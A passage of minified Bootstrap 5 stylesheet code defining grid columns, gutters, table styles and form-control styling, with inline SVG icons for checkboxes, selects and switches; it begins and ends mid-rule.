#dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1390px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{color:#6c757d;background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) 